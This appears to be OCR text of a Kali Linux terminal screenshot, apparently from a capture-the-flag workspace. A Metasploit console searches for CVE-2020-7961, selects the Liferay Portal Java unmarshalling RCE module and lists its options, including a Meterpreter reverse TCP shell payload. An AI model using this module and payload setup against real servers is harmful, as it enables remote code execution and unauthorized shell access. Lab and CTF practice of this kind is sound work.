 kali@kali: ~/workspace/ctf-ga
kali@kali: ~/workspace
kali@kali: ~/workspace
kali@kali: ~
View the full module info with the info -d command.
msf6 > search CVE-2020-7961
Matching Modules
================
#  Name                                             Disclosure Date  Rank       Check  Description
-  ----                                             ---------------  ----       -----  -----------
0  exploit/multi/http/liferay_java_unmarshalling  2019-11-25       excellent  Yes    Liferay Portal Java Unmarshallin
g via JSONWS RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/liferay_java_unmarshalling
msf6 > use 0
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/liferay_java_unmarshalling) > show options
Module options (exploit/multi/http/liferay_java_unmarshalling):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT      8080             yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       Base path
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port